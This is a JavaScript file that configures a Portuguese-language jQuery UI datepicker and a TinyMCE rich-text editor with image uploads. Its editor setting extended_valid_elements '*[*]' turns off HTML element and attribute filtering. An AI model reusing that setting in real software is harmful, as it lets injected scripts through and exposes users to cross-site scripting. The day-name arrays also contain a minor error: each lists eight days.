function iniciar_campo_data() {

    $('.campo_data').datepicker({
        dateFormat: 'dd/mm/yy',
        dayNames: ['Domingo', 'Segunda', 'Terça', 'Quarta', 'Quinta', 'Sexta', 'Sábado'],
        dayNamesMin: ['D', 'S', 'T', 'Q', 'Q', 'S', 'S', 'D'],
        dayNamesShort: ['Dom', 'Seg', 'Ter', 'Qua', 'Qui', 'Sex', 'Sáb', 'Dom'],
        monthNames: ['Janeiro', 'Fevereiro', 'Março', 'Abril', 'Maio', 'Junho', 'Julho', 'Agosto', 'Setembro', 'Outubro', 'Novembro', 'Dezembro'],
        monthNamesShort: ['Jan', 'Fev', 'Mar', 'Abr', 'Mai', 'Jun', 'Jul', 'Ago', 'Set', 'Out', 'Nov', 'Dez'],
        nextText: 'Próximo',
        prevText: 'Anterior'
    });

}

function iniciar_editor_rtf() {
   tinymce.init({
        selector: "textarea",
        plugins: [
            "image", "code",
            "advlist", "autolink", "lists", "link", "image", "charmap", "print", "preview", "hr", "anchor",
            "pagebreak", "searchreplace", "wordcount", "visualblocks", "visualchars", "fullscreen",
            "insertdatetime", "media", "nonbreaking", "save", "table", "contextmenu", "directionality",
            "emoticons", "template", "paste", "textcolor", "colorpicker", "textpattern", "imagetools", 
            "codesample", "toc"
        ], 
        content_css: [
            '//fonts.googleapis.com/css?family=Roboto:300,300i,400,400i',
            '//app_comp_jsc/tinymce4/js/tinymce/skins/lightgray/skin.min.css'
        ],
        toolbar1: 'undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify | bullist numlist outdent indent',
        toolbar2: 'print preview media | fontsizeselect forecolor backcolor emoticons | codesample | link image |  code',
        image_title: true,
        automatic_uploads: true,
        file_picker_types: 'image',
        images_upload_url: 'app_comp_jsc/tinymce/upload_image.php',
        image_advtab: true,
        paste_data_images: true,

        // Permitir atributos do Alpine.js
        extended_valid_elements: '*[*]',
        valid_children: '+body[style]',

        file_picker_callback: function (cb, value, meta) {
            var input = document.createElement('input');
            input.setAttribute('type', 'file');
            input.setAttribute('accept', 'image');

            input.onchange = function () {
                var file = this.files[0];

                var id = 'blobid' + (new Date()).getTime();
                var blobCache = tinymce.activeEditor.editorUpload.blobCache;
                var blobInfo = blobCache.create(id, file);
                blobCache.add(blobInfo);

                cb(blobInfo.blobUri(), { title: file.name });
            };

            input.click();
        }
    });
}


/* faz o z-index da modal alterar */
jQuery(function ($) {
    $.widget("ui.dialog", $.ui.dialog, {
        _allowInteraction: function (event) {
            return !!$(event.target).closest(".mce-container").length || this._super(event);
        }
    });
});

